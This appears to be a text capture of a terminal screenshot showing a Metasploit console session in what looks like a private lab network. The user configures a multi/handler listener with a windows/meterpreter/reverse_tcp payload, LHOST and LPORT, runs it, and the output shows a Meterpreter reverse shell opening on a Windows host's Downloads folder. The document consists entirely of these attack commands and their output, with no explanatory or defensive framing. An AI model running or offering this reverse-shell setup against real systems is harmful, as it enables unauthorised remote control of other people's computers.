 Jun 6 09:30
root@neta-anik: /home/neta/Desktop
NMMMMMMMMW                    ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX                     ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW.                      ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd                        ,0MMMMMMMMMMK;
.WMMMMMMMMMc                         'OMMMMMM0,
 lMMMMMMMMMMk.                         .kMMO'
  dMMMMMMMMMMWd'                         ..
   cWMMMMMMMMMMMNxc'.                ##########
    .0MMMMMMMMMMMMMMMMWc            #+#    #+#
      ;0MMMMMMMMMMMMMMMo.          +:+
        .dNMMMMMMMMMMMMo          +#++:++#+
           'oOWMMMMMMMMo                +:+
               .,cdkO0K;        :+:    :+:
                                :::::::+:
                      Metasploit
       =[ metasploit v6.4.55-dev-                         ]
+ -- --=[ 2502 exploits - 1290 auxiliary - 431 post       ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Sending stage (177734 bytes) to 192.168.56.106
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.106:49823) at 2025-06-06 09:29:45 +0600
meterpreter > pwd
C:\Users\rajud\Downloads
meterpreter >